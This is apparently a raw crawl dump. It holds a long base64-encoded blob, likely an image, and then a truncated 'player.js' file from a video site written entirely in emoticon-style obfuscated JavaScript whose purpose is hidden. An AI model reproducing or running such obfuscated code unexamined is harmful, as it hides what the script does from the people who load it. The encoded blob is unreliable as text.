TKTZJIa67gEbPLncNOFyRtlXTfk9oCl3ZQMUMwEWVAY0eU1ySZNIUbNxOmNwwqYZlIpAhOQceZlKivV2whOY04lN/qv+//YhHQLMXM+VANX1Hw8wIKG5PqdZoKr5IJmge7wnmy+Sfm3gIlUsQO13CEAgU2BAYF8sQtNZN9x5uje0FFDhgLFbD9w5RJ8gAgLgACA4yYDwn33QB3zwDXIhFAz6Yzu4RVWhJ4NBK+thHlCpTCXHkIkUbHDhhTF6UxuP2264kVVTpH2RpEeah/[base64]/gRmy7hiOamsoaUhkeZZdhIgJ7R784USKKRxA23etFGzGohleo1ibdkDWI1p7WbXVpHrZ6Z2YRD2Xh3sl7nvx6eJuG7fdlREYcLcdUH2tGQKZILgvcri/GX8q4lOYYBQaBeP692D/IRLg+YCn+4AjoRQiwaXcORJ2wIEjwIIsFsn82Z9r0rx9wNnN2w842IOL0KBVoQhVgfFGAxv4IrnETrkqOvc2ddwBsT0eR2cnrXOPiDU/Fy2PqCt32A3BkmnFAaVr8RfGwEp7jYjdzyzXymr+h8tveOhf5uWpODwvdDrEY+aMTA06kCOOtCOOdmZpyHg4ADM5PlETy/iMUW04ftcQxkNQ3dTyRoEV6CATfs3HZ1nIVWtisAEYjtHIDQEOJmGyzxp0UktTI/dZcdaiu9C6kDbbAP7PYBVpc5MdgIENmCATPEZwYPViIjqK5EJihmEwWGvcwMHN31zdOIP5+FrOwSJZj+G2xCJyV350kBd5lXhHK8NKDB20KZv5Cp3RVWYZSPNYcYtYo/V2Jp3SFY7hZOf/APBcFczTDaWZH+yZc3sBp9kOPC5951U/L2XVhXu4zQcGPGAIxNkD6EA6PipCheWMCiESRl/XsXsTfn3+EyAIDqTsDYq9YnkQCMf72XcA2s17B/zgoIdhg93bEt5bFdAs2NghzUXV+t4abFSrhfu7PWrhyePShBXniP9s+kekuqB0h/ldwktjwRccPWhiawI3hZ/[base64]/WrW7Fc4jxTDhcOM8Wg1eZ6XLdtMka5keeL6uX4NO3bsff3E7bstb5+83bzlxfMdL3hweOHgoTOOLvk5b8y9dWPeLXo3ZNORWTeG3ZjDhqMYdR+VKLz4QOTJ07lkJn36P2aYmPnD5M+Q+fNhwPAwBAaKIYEcGrMO4DH/DDhgIXoUEkmCCi5YxBljPPFEEU9EwIAEJ1h4wgk1rLDCDh12uEOIIvrgww5PVDJMKCniUokluISCiyWq4KLTMNiQg486HlmDzTA5UWQTTTPNBEwtwKT+4lItqcw0DDnrjNUVUkCpMyVSUhJ1lFFUHkWljj45JZE41YhZzUXALFNKGE/IYhiY4ojjpZVHzQklVpFBBhk+9+DDJ5/04FMPPX/eIyg966xjTTbrEDggMq604kqkmbgCy6PHHAPLMchkekwrmWzaSqeQQorMpJmMKlCqlj6aaqutGEIQKwp159BDmSh2mEW5AmNTXtgQFU4smpBUEkqfnILsYDDxymtNN+Xko44//arVlT5Nu5RP12JjiA12fJvJjZAVheVWY0U21jx3prvnWGmxkw48cs0bFzv98KqYTTD94le/bBqWK0VgdtRRXepCJpmYnl12GV4fUVYaRXP+Khzxm7/[base64]/oZaD34/Bno7oIimg05WLuiaaSRVorppsh0emmol2o6aqUCPcqqq9anStBABzmyfUL+DnEPjDwUJVZmRqpnpBFMYwIjrLAkhUHSScc6HtPjQebUY/7acjmtttP+ry0qVSMTYmDDt+yQiVMEgx22Q1dR0kWWyDzpYLdLCzn2BC96aTAddOHVMCYDk8zIol+CUV/AEEMRghVMLHiaB8VM0wxghKMuUOmMZ6pBQ6iQxjPhGI1HMOaPe3ykH/bqmBHl0Y/c8OY3vfmNcOAxnJSprBnKeRnMZFadmtksO7XS2c6+6LOfCY0O5zmaeuLznvjQx2kXGAIjWkG15V2NUUoYA9f0wDWtFaJBehjDGM7wBEA+QW0Z4pCH3hY3EsmtRCeyRN2ycTdrhMISLhrfTsACJx/+oTAYiOPkkNJnJMalYpQuWZI1wEIOoSSlcj/[base64]/[base64]/[base64]/AQSYXYHRNiBka2sSMwaGUIQ0rKYSVRlLmBZkWpqc5bV9GY2Z/nIYWCzke8cZTGLmQhF4DMRmvDnJgBa0DxoQqF5gOhE54AHOWi0DRqdA/vYBwX6mXSl9TOE/dwHBU/[base64]/fAy0+Om7mnbOQjh7YINrABCk6O8pTPOgURSMGSqS3aZ5N75iYvuclPngJlizyR9iYDvtXscy4EPdolIoLRj470o/eZCD5gumjRLLfMMnnJL/dylMs9ZXdXeetZ9qWXP37lOZ9562HGrCLTrOauj/nbPqiz298cZ7fbmUR1LrLpfBmGu+uZz03+8CXfm9ADQRO6CU7ggRN6UPjCL7rfqpa0pCNeaYqDINUeqHjlPc1GpzVg1KcuNapV3ehWgwDYu548rG8dgVyPfvSw7jXphQ17Xdda1wSgELKV3ewkLxLN4OZ4tal97eBnewfcdvfMj398PPse3Q2IALup/G2tsz3eW5/3lX+O/XsbQd9P4He/BS7wfiNc4eQnP8HP33DIQ1zyEZc8DCr+/vVfvNrnrv/VtRxmj9ccBTc/+c0jgAKpt3JV51mghXw6J2Ukx382h3LEx3u992zXl33gFn1ZZnR9tnRJFwZMxwZ3F4FItgNNJoIfF3LiVmbfZn0n6Es9AHZrZndQBm/+ZQdl0WdvKth2T1B3c6YmbQd1dVd3PKhldXZ3LygGfodZftZnPfBnShh4htZkhdcDiOYEiyd+kUZwFmdplLYf8Ac1TgMCmBdqmldYn3ZqqRZ6jMJYp5d6uiZrqCeAsOYAuUZ6c/h6wDZ6wRaHDtAAAgBra/MhiBRy3gaBvxciIKJtwpchGRI33KZs+naAU+ZtyOdx5hYiPXACehgB1xaIZzd9FUh9WBZ2aZd9amYEpHhvzOZ9/laFCHd+jdaKGLdwEsdwECdpqYYCk3eL7/d+Dzd5vbhwIbh8HEeCM5dZ+9d//XeLAXiLA7hx1fZ0j+gDPbBwJccDDGgDJCKI1Pf+WSX4gGxXgffWdEnHBka3gUcXjjInN0SwcSLoZFYXctx4ZMVHg2Endl/[base64]/CYlVCXIi53VYeTa7pole2Ynv9oli6ZtlqX1pxwJoWXDmF5eyCJciuXAUF3+6iJdfGH/kmZ4G4AH+Mjl5LadtwSiM7jhzO2CYyIiYy7iYMEp/bgOgTyZ1J1BzNoCZ1YgCqqlICCpvGCqaVmZ041iaRDCOTReZDBqCIkiAeHZkZIAI8Xgib8B1ZSZ1K+hLxTdniAAHufkG+ahnZzcJcFBvJ3h1CJmDPshmd3qcDHmVeCdmEDmRE1mR0OmEUJh4iLZ4jOZokCZx9gF53wl/4gkCQ/[base64]/SgCrh2h7Kmk3PoANiACKZqa7b2k7OWIf/QqtVGDpXwbA5KbX+YbVT3lE9pIgWroOTmcXn+NqOzKqzEyolfqXVhWX0IW5alWIMb6qxOi3ESR2lFUA+ncKKTirmVNwb1kAKV6gHYkAroeQE78A81sHmnxqopMAb/EAGjpAqvC7uqYDZx8w+IIJjWMAxSRgbkMGdvAAdkwAd8AAepUAmTkKMoV3H/wAWpkA0n8J5tqK+tWYlMVo3xGq/+R6Qld739VwPx+JmKm7BxunQZSI5KN45ImllwgAv/ULH/MAxYMyA+gAjrAAfk4AO4C78Dwru06UvWQA4huI9YZg3BYHZPQAb0MAli16Y+8A+3IIG0aWZGJndyh4NoZqcLKsF7qmfji4SDRrTQWWiIp5E9kANRmANTiKj+/saoK5yFtSipVHu1ToOSTwOTAwqqcUhrk1APJxABqmANPwzEP+wD9kkh1oAIPplrOTmAbWs27IpI//AGiZS/2VCIPbACG4eIBZq3GbJuVOltvVqVIWeAiRS4wOi8o6duSGq43xuKbcykjGtvjLt9WNMD5Jlq9lEDfOBHZDAGXNAkXBAGYxDIXNC5T5AKiHDIh1wPw4AIjXzIXJABLGnETgO8k7AOhXUAhdV9KcAF/5ACqKAKwaAK7hvKshsiqoAPEfgPcOCVh0Ii88Ao9/DDw8B/PsAHQpcHgEwGYVC7Y5ANXYqLeJmMylhx14tyAmtz8UqkmYly69aNNBi+NZj+glTKsEx3gUjKZTsAB//[base64]/ct2Iccw3qe1gch6fHbgeLgqkwDPGGCE0yDGA6lpPgv7gwdEI3DIiypmaJNVZ2XZ3+y5Kry9NY8wQZkAoxfQqNXNiOnMg4iDV8UA984CM4eGU10H0gwAee/JdQTIm7GyjZgNE+kAr/EDzBgwtohg+qgI3R+A98wIAooAoY9Ss8wl7zwCPYoAonaXko0AAz/DSIWXOWicw8YHRG6n89AHWiBSFkgNb3ttayfdf2hginJNe0yQULZA18UM1NJ5jlFiLb3M1LXQ9Jpgr2e79Nogq5e01Ys6YQogpdWgT+G4KTEDcQsiT0cLL1OwxNPQmN3CT96Ev/oApp5nMQXGREUMLAKdB4+oP4t7P8vZxHGJGDxndNqNCBJ8IZWXjvOyAonAOTQA+pwAepUA9h4LTWAAf+jk0PlZYD64ALY/CmnObikoofX8jSMck2oKqqm5ANEUAG1sDDuaa8qbdrwsYChhI5PmCqxDaA6xAMTBw3rhwi9EwgziYi34yIA1qrT0lI+trFBtu30mZk7giZWYmvu7Zuf8t7PoDh/1CBiIAPtzAJt1APZNCZv/zc+FBvB8zIlYAIo+i4BHJvRSCNncySVTt54/kPY+ABiIANK5meTsOSKRAGu+zoHjDJ1pAKKQC/iNB9F0AG/3ACT+C7b/APlbDUrbrNsFvk+DAMpVzkJOJzZCDKovyyNV0JfMB/kc4HwKvaKDAPfOABRodyJ3m8x2uZvq29y4zMC7hxn8Vzae7+3PWAC0FdD82tZuTQyNZg51Wm6nCACJPAsOfo5duNNb+r5iFC22j2BuRw1Ef2sWsWdvWQCkVGDtZQBNucprf5sfKOsjR4C7z7BknN1O77793eyHAqp03XaBJ8s/88ZXWn8BlM0A6OgRH54B4caCE8nRnJA5MwBtvskQMMaeSQCk27qDDQA4dOabiQClp4x3ZsrZJawxyiNhEQhyCwA/UwIeQwDLj24xRSnwzwBv7AAkb8BvXABXYIo4hQ7iewyktGBtAuIohAxdv8ox6SCtbQIYd4txli1Xmrrw4Ixl1unFEW5li5cSlQ881X1lD3BGgq6vBGDrhAZio+ltfX6Xv+zgXWcAtzzQVybIrdxyj3NnR84MOwzROGrwpj8HBXD+XLSw/6S+IZUAR9TA4zgQ9F8Ab0cJ7dF8m8fAHd1wOqUA+R8w9gQd/a/A+JpAq/jA9JCly6+7rrOyDBMEq2jgLYkA0Y5Q+2DroewMgyfHLCPuzYa+zGzn/Gnr1knGRkhghvoPT2pvP1Rvc9B3S1a2Uf7QNOWs0biI5hzt1MtsonbzaU26WI4CT1EDzmD0m6UxTB822V4LYl4r8bRw704I9ckO8+IM8wyAX9Dvh/DRD/BP7DxeXJQR8+ivhokiNFj4RhIvqQmJDiRYxFwiwsorGjwo5FxHQcWYSISZREmhT+adKjScsmRFz24NGkJo8efP7xcJKDBzZcPnPQm5QjWFEYDmH0+BcmRZF/OWBMhYEChgerKEAMAYF1oMATNVaIPREhAoMIuOpZW0evrFkQ/7hEAMGAgQMGJ4bVY+EAWyUHXOqpKnvC8Dpchk/8I7PjxA44BB+rwrWDDL4dmTOv6KHKWo/Hhh07NgxacdgTKQynSLHjiUXYPlhYnB3b9m2FCXf42MFRc+YejlMwqIs2OOzZCJ+8+XfwoLVhTwziq/RkWCou2bOT+feGS2Qy2rmEFy+exVe55cWnuhVMVT1yqRDJTzUJRgoYqazBABGM3MMiPPhnDA8K9Awba+pZxxr+VcjBxoMM4FgHwjH+ySCMf05oMKF/[base64]/[base64]/6SoVbDLIoMK31VYlm9k6/JAcHyKzyDMuEBkmIRZITEjEbGP0obsxrGEHkR5swAY9PlCIrJ6NwjjySBqbzNzIJVM4Ekoe1Az+fUreZK4ZVS21e6MeXI7+mYt1hhHPzy77/lnp8dBkc003Y0s5slRUqaTDHo7eoRJsYFsHVA7RE8igyCahmRxriNiBiGzu6S3pev5Z5415nP/[base64]/CQ4J6/JF083sNcv+aQ7OXOQ9MkgHVVwIhkDwMUNP4QMfPWKdeowgnqdBrW9tYc8/[base64]/[base64]/JAiJB9XOE0gEh0M2rFMVQsQYwuCBHvgsBWGIZ4GAgQum9IBC/0iBTkAARHVuEm/MUYV7PCkbF53oU5QSUT6dt4NecokeAqnH4vJFMD4Iz3PEXFL+L315Xc6NTibb7UGUklkl2WBJO6lzbOsIqz7xJLYei21s3x4LtSeIUze8KcKc6oTOHWBTe6Yi6o384aJ1lEjAcomUbF5Toh00oa74mOBryHELg/STU6dSI0T/sSn4WWmNnU0oS9yXA/i56qL3q99G8GfijuZKJB/d1f9OUtKZEOsfNEkpPlKBwBxYSigPnFYOJpkD/UwFP//gw312Cq4QfgWoNZBADeLFHOZaQ4UsxMtdsAFh7ZCnYtYQDRFLc4Kf6Swxislni5pTVsfMTWNqNc0T16qaHUzxrXPGX2bkqpkulqUuZzGhOMc4xr8eBB+jlI5AD6uedajCU6/Ljh/+mxZZ9KCqmbn7ToIQwRwGDVE8n0KEovvVkR0QeZAgsAYunsK6GjikCGsp6m5EpAp6+EA/u5knJ/[base64]/KmaxSjzsq5jEGKU0YQocpKQfB+bcWdPCRipywId74GcpTTEyMYv+3tOvBDVeJIyZd1SY1KUWh1+IgCG91BWBs6q1qpLZmGgWyWU8r2zWIySNWj2mmrZSkc4jq3fpQI1m00Q9r+JMzqlO6ZzGHuQW9xy3eCzVN3pkub1QizTU/PYP2eFrQVygnnjyvTp8cWEThyIVIiaxnTcwli24eM0wGLOiWw8jebewRgqEfTdT3hpLpeyUbKg3OD/6I/Vc+FA9SsQFJeGCDz6ohA10wocgheENRfKckpjdOc45SUrbtZ6advBt0p3q0Ddb3z+kd813l+fviMCH4L3Td/GEcb4+CMZyJciOC5OhB9lYxxDjNIxLWyM33hOwS5tzKIMs5AnZsMaj6pr+t5OBlieohHpgH1OhFJx5DagoFZNgKPFyKFV5lI/[base64]/orPVxJnoIhjRSLFzIBonLF8N6sHYhCMarP5fiAmnDh3X4h0p4gydgAZ2JpypJFOogv2ygtd5akNSzCMGhlOT+SKXXYI56SJRDTIg+YQ448L1b0wklwTk4GAadcAriGyYjoREp8aXQkYnr4R3R8a4nkZlAPIi/[base64]/WBNeoiSa7Mu5UumJ5lNYypG7qpNZgsO5zAItBwI6WERfCCHtQiPtegb+Gg/7KA9OKDEdcAHvORG6RA/i/[base64]/tB9jDYmTsMiYa4lfISAGVSkn6AGfwIlwFQqdeyBzTQojs4ohSzqaDKq3+KKYGQ894DjyYAEUrYS7qCEf1A/VWCRo4YKprKpUILvfsMyARY2PgSKPuUq161E4Gac7G0Pg8CIQ+Mm8kK8j5VSc6Ttk1SOPbbSvEFaEIoOBko6BQJrwSg5EuAUJQSgxxYVb4FNMTNHogLzgiJMn6JcPWQfaM0O66JD4+k7AwgXZOERPSgWREcIbsQh34z/+MtANX+KDQ5pam2M26EMm0EkmTEWmEjRG3bSBq7y4jN3Yji0P+lqjMHiCMOiBCFiBFegU9RC/2vDK4MgTe6xbzViI8bCITwWc3jQ353CV9RzH4HBAJI2NBLSIat049SgfD0uwhWzWZ92oh21ILKJWW+mfaw2p/wGWGCOgm6AJceUJn0igHYspmXog/BC6dZ3JJWO6n7y6p1OhulDCu2DCil1YlqnKLQxYPDtYqszR1Igzhy0ZN7kzPDMNPfNJsvQzNuTUcZu0Q/[base64]/[base64]/mNURAjvjS/ROGREtg1KyQza2w2+ROXaoKL4hSslOYHZDEac8OTt4mTrGUZSfr4p0a5Ovl/drJnbUA7nGIOP3bD+WQkOCJa4phkD05GvIP24xyhcbzQVhG5fOIbY62nh3hhpsbU4orbhY6Vox73bFjZWiMqiiERVGlbW/imJzW0xXqETbe3hlgC5bk0pbx3dnjDXHnOWpEiBHFDiCHAypWti5n1nFaoyKibKhOXnN/uYoLpi3S3c8+3dterCmFbcynWrdqKr5F2Ns1jjulDD2oDjBKzSibYj9PJDPD40OebL7OXjPt6r+H1pvgRjluHe9oVgou7j7w3ElzYwgo6VzLBk+tVand7pY8rfY8Rkn/[base64]/3vft6MRdw86mr+Oraaut1P/932Ls5Epl7pweIP5NRuy+T6iRvr2UtN6EmoAAADs=

--- FILE ---
content_type: application/javascript
request_url: https://timo015.com/template/vfed/asset/js/player.js
body_size: 1997
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀sojson.com*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ 